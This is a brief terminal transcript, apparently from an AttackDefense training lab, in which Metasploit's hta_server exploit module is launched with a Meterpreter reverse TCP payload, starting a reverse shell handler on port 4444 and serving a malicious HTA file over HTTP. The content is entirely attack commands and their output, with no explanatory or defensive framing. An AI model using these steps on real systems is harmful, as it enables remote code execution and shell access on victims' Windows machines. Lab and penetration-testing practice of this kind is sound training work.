 root@attackdefense:~# msfconsole -q
msf5 > use exploit/windows/misc/hta_server
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.15.2:4444
[*] Using URL: http://0.0.0.0:8080/jxEyD3w.hta
[*] Local IP: http://10.10.15.2:8080/jxEyD3w.hta
[*] Server started.
msf5 exploit(windows/misc/hta_server) >